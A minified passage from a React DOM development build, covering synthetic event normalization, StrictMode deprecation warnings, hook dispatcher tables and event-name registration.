e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,By=null;Su&&"documentMode"in document&&(By=document.documentMode);var kE=Su&&"TextEvent"in window&&!By,qb=Su&&(!Pg||By&&8<By&&11>=By),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Sh=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Yy=null,Gy=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Th=null,ev=null,Ly=null,tv=!1,Eh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Eh.animationend.animation,delete Eh.animationiteration.animation,delete Eh.animationstart.animation),"TransitionEvent"in window||delete Eh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),jp=1,Zy=2,cs=4,Tu=[],Rh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Mh=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,Ah=bl.unstable_now,av=-0,_p=-0,ba=-1.1,os=-0,Bp=!1,Yp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},qy=[],Vy=[],Qy=[],Xy=[],ky=[],Jy=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&qy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Vy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Qy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&Xy.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&ky.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Jy.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<qy.length&&(qy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),qy=[]);var t=new Set;0<Vy.length&&(Vy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var n=new Set;0<Qy.length&&(Qy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var i=new Set;0<Xy.length&&(Xy.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var o=new Set;0<ky.length&&(ky.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var r=new Set;if(0<Jy.length&&(Jy.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Gp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Gp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Gp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Gp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){qy=[],Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Gp=new Map};var uv=new WeakMap,zh=[],Oh=0,Lp=null,Zp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),qp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Ky=null,Vp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Dh=null,Wy=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=Ws(!0),b1=Ws(!1),Ch=X(null),Qp=X(0),zu=X(null),pc=null,xh=1,$y=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Iy=null,sv=0,ds=0,Uh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),wh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,Xp=!1,Nh=!1,ms=!1,kp=0,Fy=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,Py=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),ud(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),cd(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),Cm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),ud(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),cd(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),Cm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),k0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),nd(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),ud(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),cd(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),Cm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),od(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),k0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),nd(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(wm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(wm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(wm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),pe!==null&&typeof pe.markForceUpdateScheduled=="function"&&pe.markForceUpdateScheduled(e,n)}},Jp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},Hh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},jh=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Kp=null,_h=null,Bh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Yh=null,Gh=null,W1=!1,ql=null,qa=!1,Oi=null,e0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var t0=Symbol.for;t0("selector.component"),t0("selector.has_pseudo_class"),t0("selector.role"),t0("selector.test_id"),t0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,l0=1,Lh=2,Mv=3,gs=4,F1=5,Wp=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,n0=1,vs=2,a0=3,P1=4,Av=5,Zh=6,u0=7,zv=8,Kt=Ta,Qa=null,bo=!1,qh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,i0=null,Di=null,$p=!1,Cv=0,eS=300,Ip=1/0,tS=500,c0=null,jr=null,Fp=!1,Ss=null,o0=0,xv=0,Uv=null,f3=50,r0=0,wv=null,Nv=!1,Pp=!1,s3=50,Ts=0,f0=null,Vh=!1,lS=0,d3=1,h3=2,eg=null,nS=!1,aS=new Set,m3={},tg=null,Qh=null,Hv=!1,jv=!1,lg=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var s0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" 